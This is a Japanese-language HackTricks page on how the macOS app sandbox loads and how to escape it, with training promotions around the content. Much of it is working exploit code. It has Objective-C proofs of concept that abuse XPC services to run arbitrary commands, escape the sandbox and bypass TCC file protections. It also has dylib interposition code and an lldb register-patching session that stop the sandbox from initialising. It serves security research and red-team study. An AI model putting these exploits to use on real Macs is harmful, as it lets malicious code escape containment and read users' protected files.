macOS Sandbox Debug & Bypass
Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。

Sandbox loading process
.png)
Image from http://newosxbook.com/files/HITSB.pdf
前の画像では、com.apple.security.app-sandbox の権限を持つアプリケーションが実行されるときにサンドボックスがどのようにロードされるかを観察できます。
コンパイラはバイナリに /usr/lib/libSystem.B.dylib をリンクします。
その後、libSystem.B は他のいくつかの関数を呼び出し、xpc_pipe_routine がアプリの権限を securityd に送信します。Securitydはプロセスがサンドボックス内で隔離されるべきかどうかを確認し、そうであれば隔離します。
最後に、サンドボックスは __sandbox_ms への呼び出しによってアクティブ化され、これが __mac_syscall を呼び出します。
Possible Bypasses
Bypassing quarantine attribute
サンドボックス化されたプロセスによって作成されたファイル には、サンドボックスからの脱出を防ぐために隔離属性が追加されます。しかし、もしあなたが隔離属性なしで .app フォルダを作成することができれば、アプリバンドルのバイナリを /bin/bash にポイントさせ、plist にいくつかの環境変数を追加して open を悪用し、新しいアプリをサンドボックスなしで起動することができます。
これは CVE-2023-32364** で行われたことです。**
Caution
したがって、現時点では、隔離属性なしで
.appで終わる名前のフォルダを作成できる場合、サンドボックスから脱出できます。なぜなら、macOSは**.appフォルダとメイン実行可能ファイルの隔離属性のみをチェック**するからです(そして、私たちはメイン実行可能ファイルを/bin/bashにポイントさせます)。すでに実行を許可された .app バンドル(実行を許可されたフラグが付いた隔離属性を持つ)についても悪用できる可能性があります… ただし、今は**
.app** バンドル内に書き込むことはできません。なぜなら、サンドボックス内では特権TCC権限を持っていないからです(高いサンドボックス内では持っていません)。
Abusing Open functionality
Wordサンドボックスバイパスの最後の例では、open CLI機能がサンドボックスをバイパスするためにどのように悪用されるかが示されています。
Launch Agents/Daemons
アプリケーションがサンドボックス化されることを意図している (com.apple.security.app-sandbox)場合でも、例えばLaunchAgent (~/Library/LaunchAgents)から実行される場合、サンドボックスをバイパスすることが可能です。
この投稿で説明されているように、サンドボックス化されたアプリケーションで永続性を得たい場合、LaunchAgentとして自動的に実行されるようにし、DyLib環境変数を介して悪意のあるコードを注入することができます。
Abusing Auto Start Locations
サンドボックス化されたプロセスが書き込むことができる場所に後でサンドボックスなしのアプリケーションがバイナリを実行する場合、そこにバイナリを配置するだけで脱出できます。この種の場所の良い例は ~/Library/LaunchAgents や /System/Library/LaunchDaemons です。
これには2ステップが必要な場合があります:より許可されたサンドボックス (file-read*, file-write*)を持つプロセスを実行して、実際にサンドボックスなしで実行される場所に書き込むコードを実行します。
Auto Start locationsについてのこのページを確認してください:
Abusing other processes
サンドボックスプロセスから、制限の少ない(または全くない)他のプロセスを妥協することができれば、それらのサンドボックスに脱出することができます:
Available System and User Mach services
サンドボックスは、プロファイル application.sb で定義された特定のMachサービスと通信することも許可します。これらのサービスの1つを悪用できれば、サンドボックスから脱出できるかもしれません。
この書き込みで示されているように、Machサービスに関する情報は /System/Library/xpc/launchd.plist に保存されています。<string>System</string> と <string>User</string> をそのファイル内で検索することで、すべてのシステムおよびユーザMachサービスを見つけることができます。
さらに、bootstrap_look_up を呼び出すことで、サンドボックス化されたアプリケーションに利用可能なMachサービスを確認することができます。
void checkService(const char *serviceName) {
mach_port_t service_port = MACH_PORT_NULL;
kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port);
if (!err) {
NSLog(@"available service:%s", serviceName);
mach_port_deallocate(mach_task_self_, service_port);
}
}
void print_available_xpc(void) {
NSDictionary<NSString*, id>* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"];
NSDictionary<NSString*, id>* launchDaemons = dict[@"LaunchDaemons"];
for (NSString* key in launchDaemons) {
NSDictionary<NSString*, id>* job = launchDaemons[key];
NSDictionary<NSString*, id>* machServices = job[@"MachServices"];
for (NSString* serviceName in machServices) {
checkService(serviceName.UTF8String);
}
}
}
利用可能なPID Machサービス
これらのMachサービスは、最初にこの文書でサンドボックスから脱出するために悪用されました。その時点で、アプリケーションとそのフレームワークによって必要とされるすべてのXPCサービスは、アプリのPIDドメイン内で表示されていました(これらはServiceTypeがApplicationのMachサービスです)。
PIDドメインXPCサービスに連絡するためには、アプリ内で次のような行を使って登録するだけで済みます:
[[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load];
さらに、System/Library/xpc/launchd.plist 内で <string>Application</string> を検索することで、すべての Application Mach サービスを見つけることができます。
有効な xpc サービスを見つける別の方法は、次の場所を確認することです:
find /System/Library/Frameworks -name "*.xpc"
find /System/Library/PrivateFrameworks -name "*.xpc"
この技術を悪用したいくつかの例は元の解説に見つけることができますが、以下は要約された例です。
/System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc
このサービスは、常にYESを返すことですべてのXPC接続を許可し、メソッドrunTask:arguments:withReply:は任意のコマンドを任意のパラメータで実行します。
このエクスプロイトは「非常に簡単でした」:
@protocol SKRemoteTaskRunnerProtocol
-(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply;
@end
void exploit_storagekitfsrunner(void) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)];
[conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}];
[conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}];
[conn resume];
[[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) {
NSLog(@"run task result:%@, error:%@", bSucc, error);
}];
}
/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc
このXPCサービスは、常にYESを返すことで、すべてのクライアントを許可し、メソッドcreateZipAtPath:hourThreshold:withReply:は、圧縮するフォルダのパスを指定することを基本的に許可しました。そして、それはZIPファイルに圧縮されます。
したがって、偽のアプリフォルダ構造を生成し、それを圧縮し、次に解凍して実行することで、サンドボックスを脱出することが可能です。新しいファイルには検疫属性が付与されないためです。
エクスプロイトは:
@protocol AudioAnalyticsHelperServiceProtocol
-(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
-(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply;
@end
void exploit_AudioAnalyticsHelperService(void) {
NSString *currentPath = NSTemporaryDirectory();
chdir([currentPath UTF8String]);
NSLog(@"======== preparing payload at the current path:%@", currentPath);
system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json");
[@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0];
system("chmod +x compressed/poc.app/Contents/MacOS/poc");
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)];
[conn resume];
[[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){
NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath];
NSString *file;
while ((file = [dirEnum nextObject])) {
if ([[file pathExtension] isEqualToString: @"zip"]) {
// open the zip
NSString *cmd = [@"open " stringByAppendingString:file];
system([cmd UTF8String]);
sleep(3); // wait for decompression and then open the payload (poc.app)
NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]];
system([cmd2 UTF8String]);
break;
}
}
}];
}
/System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc
このXPCサービスは、extendAccessToURL:completion:メソッドを介してXPCクライアントに任意のURLへの読み取りおよび書き込みアクセスを提供することを可能にします。このXPCサービスにはFDAがあるため、これらの権限を悪用してTCCを完全にバイパスすることが可能です。
エクスプロイトは:
@protocol WFFileAccessHelperProtocol
- (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2;
@end
typedef int (*PFN)(const char *);
void expoit_ShortcutsFileAccessHelper(NSString *target) {
[[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load];
NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"];
conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)];
[conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1];
[conn resume];
[[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) {
NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding];
NSURL *targetURL = [fpWrapper url];
void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2);
PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume");
if (sandbox_extension_consume([sbxToken UTF8String]) == -1)
NSLog(@"Fail to consume the sandbox token:%@", sbxToken);
else {
NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken);
NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]);
}
}];
}
Static Compiling & Dynamically linking
この研究では、Sandboxをバイパスする2つの方法が発見されました。Sandboxは、libSystemライブラリがロードされるときにユーザーランドから適用されます。バイナリがそれをロードしないことができれば、Sandboxに入ることはありません:
- バイナリが完全に静的にコンパイルされている場合、そのライブラリをロードせずに済みます。
- バイナリがライブラリをロードする必要がない場合(リンカーもlibSystemにあるため)、libSystemをロードする必要はありません。
Shellcodes
シェルコードはARM64でもlibSystem.dylibにリンクする必要があることに注意してください:
ld -o shell shell.o -macosx_version_min 13.0
ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64
継承されない制限
この書き込みのボーナス で説明されているように、サンドボックスの制限は次のようになります:
(version 1)
(allow default)
(deny file-write* (literal "/private/tmp/sbx"))
新しいプロセスが例えば実行することでバイパスできます:
mkdir -p /tmp/poc.app/Contents/MacOS
echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc
chmod +x /tmp/poc.app/Contents/MacOS/poc
open /tmp/poc.app
しかし、もちろん、この新しいプロセスは親プロセスから権限や特権を継承しません。
権限
特定の権限を持つアプリケーションの場合、いくつかのアクションがサンドボックスによって許可される可能性があることに注意してください。
(when (entitlement "com.apple.security.network.client")
(allow network-outbound (remote ip))
(allow mach-lookup
(global-name "com.apple.airportd")
(global-name "com.apple.cfnetwork.AuthBrokerAgent")
(global-name "com.apple.cfnetwork.cfnetworkagent")
[...]
インターポスティングバイパス
インターポスティングに関する詳細情報は以下を参照してください:
サンドボックスを防ぐために_libsecinit_initializerをインターポストする
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
void _libsecinit_initializer(void);
void overriden__libsecinit_initializer(void) {
printf("_libsecinit_initializer called\n");
}
__attribute__((used, section("__DATA,__interpose"))) static struct {
void (*overriden__libsecinit_initializer)(void);
void (*_libsecinit_initializer)(void);
}
_libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
_libsecinit_initializer called
Sandbox Bypassed!
Interpost __mac_syscall を使用してサンドボックスを防ぐ
// gcc -dynamiclib interpose.c -o interpose.dylib
#include <stdio.h>
#include <string.h>
// Forward Declaration
int __mac_syscall(const char *_policyname, int _call, void *_arg);
// Replacement function
int my_mac_syscall(const char *_policyname, int _call, void *_arg) {
printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call);
if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) {
printf("Bypassing Sandbox initiation.\n");
return 0; // pretend we did the job without actually calling __mac_syscall
}
// Call the original function for other cases
return __mac_syscall(_policyname, _call, _arg);
}
// Interpose Definition
struct interpose_sym {
const void *replacement;
const void *original;
};
// Interpose __mac_syscall with my_mac_syscall
__attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = {
{ (const void *)my_mac_syscall, (const void *)__mac_syscall },
};
DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 2
__mac_syscall invoked. Policy: Sandbox, Call: 0
Bypassing Sandbox initiation.
__mac_syscall invoked. Policy: Quarantine, Call: 87
__mac_syscall invoked. Policy: Sandbox, Call: 4
Sandbox Bypassed!
Debug & bypass Sandbox with lldb
サンドボックス化されるべきアプリケーションをコンパイルしましょう:
#include <stdlib.h>
int main() {
system("cat ~/Desktop/del.txt");
}
次にアプリをコンパイルします:
# Compile it
gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand
# Create a certificate for "Code Signing"
# Apply the entitlements via signing
codesign -s <cert-name> --entitlements entitlements.xml sand
Caution
アプリは
~/Desktop/del.txtファイルを Sandboxが許可しない 状態で 読み取ろう とします。
Sandboxがバイパスされると読み取れるように、そこにファイルを作成してください:echo "Sandbox Bypassed" > ~/Desktop/del.txt
アプリケーションをデバッグして、Sandboxがいつロードされるかを見てみましょう:
# Load app in debugging
lldb ./sand
# Set breakpoint in xpc_pipe_routine
(lldb) b xpc_pipe_routine
# run
(lldb) r
# This breakpoint is reached by different functionalities
# Check in the backtrace is it was de sandbox one the one that reached it
# We are looking for the one libsecinit from libSystem.B, like the following one:
(lldb) bt
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
* frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine
frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584
frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64
frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80
frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272
# To avoid lldb cutting info
(lldb) settings set target.max-string-summary-length 10000
# The message is in the 2 arg of the xpc_pipe_routine function, get it with:
(lldb) p (char *) xpc_copy_description($x1)
(char *) $0 = 0x000000010100a400 "<dictionary: 0x6000026001e0> { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => <string: 0x600000c00d80> { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => <array: 0x600000c00120> { count = 42, capacity = 64, contents =\n\t\t0: <string: 0x600000c000c0> { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: <string: 0x600000c001e0> { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: <string: 0x600000c000f0> { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: <string: 0x600000c00180> { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: <string: 0x600000c00060> { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: <string: 0x600000c001b0> { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: <string: 0x600000c00330> { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: <string: 0x600000c00210> { length = 35, contents = \"/usr/lib/system/libcorecry"...
# The 3 arg is the address were the XPC response will be stored
(lldb) register read x2
x2 = 0x000000016fdfd660
# Move until the end of the function
(lldb) finish
# Read the response
## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY
(lldb) memory read -f p 0x000000016fdfd660 -c 1
0x16fdfd660: 0x0000600003d04000
(lldb) p (char *) xpc_copy_description(0x0000600003d04000)
(char *) $4 = 0x0000000100204280 "<dictionary: 0x600003d04000> { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => <string: 0x600000c04d50> { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => <string: 0x600000c04e10> { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => <data: 0x600001704100>: { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => <int64: 0xaa3e660cef06712f>: 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => <uint64: 0xaabe660cef067137>: 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => <uint64: 0xaabe660cef067127>: 0\n}"
# To bypass the sandbox we need to skip the call to __mac_syscall
# Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox)
(lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)'
(lldb) c
# The 1 arg is the name of the policy, in this case "Sandbox"
(lldb) memory read -f s $x0
0x19300eb22: "Sandbox"
#
# BYPASS
#
# Due to the previous bp, the process will be stopped in:
Process 2517 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall
libsystem_kernel.dylib`:
-> 0x187659900 <+0>: mov x16, #0x17d
0x187659904 <+4>: svc #0x80
0x187659908 <+8>: b.lo 0x187659928 ; <+40>
0x18765990c <+12>: pacibsp
# To bypass jump to the b.lo address modifying some registers first
(lldb) breakpoint delete 1 # Remove bp
(lldb) register write $pc 0x187659928 #b.lo address
(lldb) register write $x0 0x00
(lldb) register write $x1 0x00
(lldb) register write $x16 0x17d
(lldb) c
Process 2517 resuming
Sandbox Bypassed!
Process 2517 exited with status = 0 (0x00000000)
[!WARNING] > サンドボックスをバイパスしても、TCC はユーザーにデスクトップからファイルを読み取るプロセスを許可するかどうか尋ねます
References
- http://newosxbook.com/files/HITSB.pdf
- https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/
- https://www.youtube.com/watch?v=mG715HcDgO8
Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。


